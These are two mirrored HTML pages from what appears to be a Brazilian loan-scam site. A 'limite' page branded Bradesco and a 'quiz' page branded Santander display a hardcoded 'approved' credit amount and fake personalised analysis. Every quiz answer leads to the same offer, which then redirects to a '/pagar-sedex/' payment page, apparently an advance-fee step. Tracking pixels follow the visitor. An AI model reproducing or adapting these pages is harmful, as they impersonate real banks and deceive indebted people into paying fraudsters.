<html lang="pt-BR"><head><meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bradesco</title></head><body>﻿<!-- Mirrored from dominio-aprovadissimo.online/limite/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 06 Nov 2024 06:12:03 GMT --><!-- Added by HTTrack --><!-- /Added by HTTrack -->

<script src="js/latest-6.js" data-utmify-prevent-subids="" async="" defer=""></script>



<script>
  window.pixelId = "6927e90b843a260eef2a0e49";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>
	

    <meta charset="UTF-8">
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <style>
        .header {
            background: white;
            color: white;
            padding: 15px 0;
            text-align: center;
            font-size: 1.5rem;
            font-weight: bold;
            grid-area: top-bar;
        }

        .main-content {
            max-width: 450px;
            background-color: white;
            text-align: center;
            padding: 2rem 2rem 1rem 2rem;
            border-radius: 10px;
            box-shadow: 0 2px 40px rgba(0, 0, 0, 0.1);
            margin: 0 auto;
        }

        .main-content h2 {
            margin-bottom: 20px;
        }

        .btn-custom {
            color: white;
            border: none;
            width: 100%;
            margin-bottom: 10px;
            background: #ac0a2a;
            font-weight: 600;
            border-radius: 1rem;
            padding: .75rem 3rem;
            letter-spacing: .3px;
            line-height: 1.15;
        }

        .btn-custom:hover {
            color: white !important;
            background-color: #ac0a2a !important;
            transform: scale(1.02) !important;
        }

        .footer {
            background-color: #ffffff;
            border-top: solid 1px #e6dddd;
            color: #000;
            text-align: center;
            width: 100%;
            bottom: 0;
            grid-area: footer;
            border-bottom: solid 3px #00232b;
            padding: 2rem 0.5rem;
            position: relative;
            margin-top: 50px;
        }

        #conclusao {
            display: none;
            /* Esconde o elemento por padrão */
        }

        #conclusao h4 {
            color: green;
            /* Define a cor do texto */
            font-weight: bold;
            /* Define o texto em negrito */
        }

        .char {
            border-top: solid px #00adca;
            background-color: #fff;
            padding: 2px !important;
        }

        /* End custom CSS */
    </style>





    <div style="
    display: grid;
    grid-template-areas:
      'top-bar'
      'content'
      'footer';
    grid-template-rows: auto 1fr auto;
    min-height: 100vh;
  ">
        <div class="header">
            <img decoding="async" style="width: 180px;" src="images/bradesco.png" alt="Imagem Centralizada" data-lazy-src="https://limiteaprovadosic.online/logocaixa.png" data-ll-status="loaded" class="entered lazyloaded"><noscript><img decoding="async" style="width: 120px;" src="../wikipedia/pt/a/a3/Crefisa-3.html" alt="Imagem Centralizada"></noscript>
        </div>

        <div style="grid-area: content; padding: 0 1rem;">
            <div style="margin-top: 40px;" class="main-content">
                <div id="analise-secao" class="mb-3" style="display: block;">
                    <p id="mensagem-analise"><strong></strong> Analisamos suas informações e notamos que você <strong>
                            não possui um vínculo ativo com o Bradesco há mais de 5 anos. </strong> Sendo assim, não conseguimos <strong>
                            liberar valores </strong> acima de R$ 30.000,00. Mas não se preocupe, nosso sistema consegue
                        liberar um empréstimo para você com um valor de até:</p>
                    <div style="background-color: #f0f0f0; padding: 15px; border-radius: 8px;" class="justify-content-center">
                        <p id="mostraValor" style="font-size: 22px; font-weight: 600;">R$ ****</p>
                        <button onclick="verLimite()" class="show-limite" id="edab37aa-8d4e-7255-9820-4ff1a573e239"> ver
                            valor <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="icon iconify iconify--mdi" data-v-26951280="" style="" width="1em" height="1em" viewBox="0 0 24 24">
                                <path fill="currentColor" d="M12 9a3 3 0 0 1 3 3a3 3 0 0 1-3 3a3 3 0 0 1-3-3a3 3 0 0 1 3-3m0-4.5c5 0 9.27 3.11 11 7.5c-1.73 4.39-6 7.5-11 7.5S2.73 16.39 1 12c1.73-4.39 6-7.5 11-7.5M3.18 12a9.821 9.821 0 0 0 17.64 0a9.821 9.821 0 0 0-17.64 0">
                                </path>
                            </svg></button>
                    </div>
                    <p>Podemos prosseguir com a solicitação do empréstimo?</p>
                    <button class="btn-custom rounded-pill" onclick="redirectToDrop()">Sim, podemos!</button>

<script>
    function redirectToDrop() {
        // Captura os parâmetros UTM da URL atual
        const urlParams = new URLSearchParams(window.location.search);
        const utmParams = urlParams.toString();

        // Constrói a nova URL com os parâmetros UTM, se existirem
        let redirectUrl = '/drop/';
        if (utmParams) {
            redirectUrl += '?' + utmParams;
        }

        // Redireciona para a nova URL
        window.location.href = redirectUrl;
    }
</script>

                </div>
            </div>


            <script>
                function mostrarPagina(paginaId) {
                    // Esconde todas as seções
                    document.getElementById('analise-secao').style.display = 'none';

                    // Verifica se 'dadosUsuarioUni' existe no localStorage
                    const dadosUsuario = localStorage.getItem('dadosUsuarioUni');
                    if (dadosUsuario) {
                        const dados = JSON.parse(dadosUsuario);
                        const primeiroNome = dados.nome.split(' ')[0]; // Obtém o primeiro nome
                        console.log("usuarios==>", primeiroNome);
                        if (paginaId === 'analise-secao') {
                            // Atualiza a mensagem de análise com o nome do usuário
                            const mensagemAnalise = `<strong>${primeiroNome}</strong>, analisamos suas informações e notamos que este é o <strong> primeiro cartão </strong> que você solicita conosco. Sendo assim, não conseguimos <strong> liberar limites </strong> acima de R$ 5.000,00. Mas não se preocupe, nosso sistema consegue liberar um cartão para você com um limite de até:`;
                            document.getElementById('mensagem-analise').innerHTML = mensagemAnalise;
                        }
                    }

                    // Mostra a seção desejada
                    document.getElementById(paginaId).style.display = 'block';
                }

                function verLimite() {
                    document.getElementById('mostraValor').innerHTML = "R$ 12.598,00";
                    // alert("O seu limite é de R$ 4.600,00"); // Exemplo de limite. Substitua pelo valor real conforme necessário.
                }

                // Chamar a função onde for necessário, por exemplo, ao carregar uma nova seção
                mostrarPagina('analise-secao');
            </script>
        </div>
        <div class="footer py-4" id="footerChg">
            © 2025 Bradesco<br>
            Todos os direitos reservados
        </div>
    </div>









</body><!-- Mirrored from dominio-aprovadissimo.online/limite/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 06 Nov 2024 06:12:06 GMT --></html>
</file>

<file: quiz/index.html>
<html lang="pt-BR"><head><meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Santander</title></head><body>﻿>

<script src="/quiz/js/latest-1.js" data-utmify-prevent-subids="" async="" defer=""></script>


<script>
  window.pixelId = "6927e90b843a260eef2a0e49";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>
	

    <meta charset="UTF-8">
    <link href="/quiz/css/bootstrap.min.css" rel="stylesheet">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <style>
        .header {
            background: white;
            color: white;
            padding-top: 60px 0;
            text-align: center;
            font-size: 1.5rem;
            font-weight: bold;
            grid-area: top-bar;
        }

        .main-content {
            max-width: 450px;
            background-color: white;
            text-align: center;
            padding: 2rem 2rem 1rem 2rem;
            border-radius: 10px;
            box-shadow: 0 2px 40px rgba(0, 0, 0, 0.1);
            margin: 0 auto;
        }

        .main-content h2 {
            margin-bottom: 20px;
        }

        .btn-custom {
            color: white;
            border: none;
            width: 100%;
            margin-bottom: 10px;
            background: #ec0203;
            font-weight: 600;
            border-radius: 1rem;
            padding: .75rem 3rem;
            letter-spacing: .3px;
            line-height: 1.15;
        }

        .btn-custom:hover {
            color: white !important;
            background-color: #ec0203 !important;
            transform: scale(1.02) !important;
        }

        .footer {
            background-color: #ffffff;
            border-top: solid 1px #e6dddd;
            color: #000;
            text-align: center;
            width: 100%;
            bottom: 0;
            grid-area: footer;
            border-bottom: solid 3px #00232b;
            padding: 2rem 0.5rem;
            position: relative;
            margin-top: 50px;
        }

        #conclusao {
            display: none;
            /* Esconde o elemento por padrão */
        }

        #conclusao h4 {
            color: #ec0203;
            /* Define a cor do texto */
            font-weight: bold;
            /* Define o texto em negrito */
        }

        .char {
            border-top: solid px #00adca;
            background-color: #00adca;
            padding: 2px !important;
        }

        /* End custom CSS */
    </style>
  
    <script>
        !function (e, t) { "object" == typeof exports && "object" == typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define([], t) : "object" == typeof exports ? exports.install = t() : e.install = t() }(window, (function () { return function (e) { var t = {}; function n(o) { if (t[o]) return t[o].exports; var r = t[o] = { i: o, l: !1, exports: {} }; return e[o].call(r.exports, r, r.exports, n), r.l = !0, r.exports } return n.m = e, n.c = t, n.d = function (e, t, o) { n.o(e, t) || Object.defineProperty(e, t, { enumerable: !0, get: o }) }, n.r = function (e) { "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(e, Symbol.toStringTag, { value: "Module" }), Object.defineProperty(e, "__esModule", { value: !0 }) }, n.t = function (e, t) { if (1 & t && (e = n(e)), 8 & t) return e; if (4 & t && "object" == typeof e && e && e.__esModule) return e; var o = Object.create(null); if (n.r(o), Object.defineProperty(o, "default", { enumerable: !0, value: e }), 2 & t && "string" != typeof e) for (var r in e) n.d(o, r, function (t) { return e[t] }.bind(null, r)); return o }, n.n = function (e) { var t = e && e.__esModule ? function () { return e.default } : function () { return e }; return n.d(t, "a", t), t }, n.o = function (e, t) { return Object.prototype.hasOwnProperty.call(e, t) }, n.p = "", n(n.s = 0) }([function (e, t, n) { "use strict"; var o = this && this.__spreadArray || function (e, t, n) { if (n || 2 === arguments.length) for (var o, r = 0, i = t.length; r < i; r++)!o && r in t || (o || (o = Array.prototype.slice.call(t, 0, r)), o[r] = t[r]); return e.concat(o || Array.prototype.slice.call(t)) }; Object.defineProperty(t, "__esModule", { value: !0 }); var r = function (e, t, n) { var o, i = e.createElement("script"); i.type = "text/javascript", i.async = !0, i.src = t, n && (i.onerror = function () { r(e, n) }); var a = e.getElementsByTagName("script")[0]; null === (o = a.parentNode) || void 0 === o || o.insertBefore(i, a) }; !function (e, t, n) { e.KwaiAnalyticsObject = n; var i = e[n] = e[n] || []; i.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"]; var a = function (e, t) { e[t] = function () { for (var n = [], r = 0; r < arguments.length; r++)n[r] = arguments[r]; var i = o([t], n, !0); e.push(i) } }; i.methods.forEach((function (e) { a(i, e) })), i.instance = function (e) { var t, n = (null === (t = i._i) || void 0 === t ? void 0 : t[e]) || []; return i.methods.forEach((function (e) { a(n, e) })), n }, i.load = function (e, o) { var a = "../../s1.kwai.net/kos/s101/nlav11187/pixel/events.js"; i._i = i._i || {}, i._i[e] = [], i._i[e]._u = a, i._t = i._t || {}, i._t[e] = +new Date, i._o = i._o || {}, i._o[e] = o || {}; var c = "?sdkid=".concat(e, "&lib=").concat(n); r(t, a + c, "../../s16-11187.ap4r.com/kos/s101/nlav11187/pixel/events.js" + c) } }(window, document, "kwaiq") }]) }));
    </script>
    

    <div style="
  display: grid;
  grid-template-areas:
    'top-bar'
    'content'
    'footer';
  grid-template-rows: auto 1fr auto;
  min-height: 100vh;
">
        <div class="header">
            <img decoding="async" style="width: 180px; margim-top:30px;" src="/quiz/images/logosant.png" alt="Imagem Centralizada">
        </div>

        <div style="grid-area: content; padding: 0 1rem;">
            <div class="text-center mt-5">
                <str></str>
                
            </div>


            <div class="main-content">
                <div id="pagOne" class="mb-3">
                    <h5 class="mb-3"> O que é mais importante para você em um empréstimo?</h5>
                    <button class="btn-custom" onclick="mostrarPagina('pagTwo')">Limite de crédito alto</button>
                    <button class="btn-custom" onclick="mostrarPagina('pagTwo')">Crédito imediato</button>
                    <button class="btn-custom" onclick="mostrarPagina('pagTwo')">Não consultar SPC/Serasa</button>
                    <button class="btn-custom" onclick="mostrarPagina('pagTwo')">Juros baixos</button>
                </div>
                <!-- Seção 2: Próxima Página -->
                <div id="pagTwo" class="mb-3" style="display: none;">
                    <h5 class="mb-3">Qual motivo do empréstimo?</h5>
                    <button class="btn-custom" onclick="mostrarPagina('rendaMensal')">Pagar dívidas</button>
                    <button class="btn-custom" onclick="mostrarPagina('rendaMensal')">Comprar veículo</button>
                    <button class="btn-custom" onclick="mostrarPagina('rendaMensal')">Reformar a casa</button>
                    <button class="btn-custom" onclick="mostrarPagina('rendaMensal')">Compras em geral</button>
                    <button class="btn-custom" onclick="mostrarPagina('rendaMensal')">Investir em um negócio</button>
                    <button class="btn-custom" onclick="mostrarPagina('rendaMensal')">Pagar cartão de crédito</button>
                    <button class="btn-custom" onclick="mostrarPagina('rendaMensal')">Outro motivo</button>
                </div>
                <!-- Seção 3: Renda Mensal -->
                <div id="rendaMensal" class="mb-3" style="display: none;">
                    <h5 class="mb-3">Você já fez algum empréstimo Bradesco?</h5>
                    <button class="btn-custom" onclick="mostrarPagina('negativado')">Sim</button>
                    <button class="btn-custom" onclick="mostrarPagina('negativado')">Não</button>

                </div>
                <!-- Seção 4: Negativado -->
                <div id="negativado" class="mb-3" style="display: none;">
                    <h5 class="mb-3">Você está negativado?</h5>
                    <button class="btn-custom" onclick="mostrarPagina('conclusao')">Sim</button>
                    <button class="btn-custom" onclick="mostrarPagina('conclusao')">Não</button>
                </div>
                <!-- Seção 5: Conclusão -->
                <div id="conclusao" class="mb-3" style="display: none;">
                    <h4 style="color: #ec0203;">Temos uma proposta para você!</h4>
                    <p>Conclua seu cadastro e faça a simulação do seu crédito disponível agora!</p>
                   <button class="btn-custom background-color:#f7941c" onclick="redirectToSedex()">Continuar</button>

<script>
    function redirectToSedex() {
        // Captura os parâmetros UTM da URL atual
        const urlParams = new URLSearchParams(window.location.search);
        
        if (urlParams.has('cpf')) {
        // Remove o parâmetro 'cpf'
        urlParams.delete('cpf');
        } 
        
        const utmParams = urlParams.toString();

        // Constrói a nova URL com os parâmetros UTM, se existirem
        let redirectUrl = '/pagar-sedex/';
        if (utmParams) {
            redirectUrl += '?' + utmParams;
        }

        // Redireciona para a nova URL
        window.location.href = redirectUrl;
    }
</script>

                </div>
            </div>
        </div>



        <script>
            function mostrarPagina(paginaId) {
                // Esconde ambas as seções
                document.getElementById('pagOne').style.display = 'none';
                document.getElementById('pagTwo').style.display = 'none';
                document.getElementById('rendaMensal').style.display = 'none';
                document.getElementById('negativado').style.display = 'none';

                // Mostra a seção desejada
                document.getElementById(paginaId).style.display = 'block';
            }
        </script>

        <script>

            function storeUTMParams() {
                const params = new URLSearchParams(window.location.search);
                const utmParams = {};

                // Armazena apenas os parâmetros UTM
                params.forEach((value, key) => {
                    if (key.startsWith('utm_')) {
                        utmParams[key] = value;
                    }
                });

                // Salva os parâmetros UTM em uma chave específica no localStorage
                localStorage.setItem('utmParams', JSON.stringify(utmParams));

                // Exibe no console o que foi armazenado no localStorage
                console.log('Parâmetros UTM armazenados no localStorage:', utmParams);
            }

            window.onload = function () {
                storeUTMParams();
            };
        </script>

        <div class="footer py-4" id="footerChg">
            © 2025 Santander<br>
            Todos os direitos reservados
        </div>

        <script type="rocketlazyloadscript" data-minify="1" src="../../positivobrasil.org/wp-content/cache/min/1/npm/bootstrap%405.3.0/dist/js/bootstrap.bundle.min7452.js?ver=1724603965" defer=""></script>
    </div>





</body><!-- Mirrored from dominio-aprovadissimo.online/quiz/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 06 Nov 2024 06:03:51 GMT --></html>
</file>
